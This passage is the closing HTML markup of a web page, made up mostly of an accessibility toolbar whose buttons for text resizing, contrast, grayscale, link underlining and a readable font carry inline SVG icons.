						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
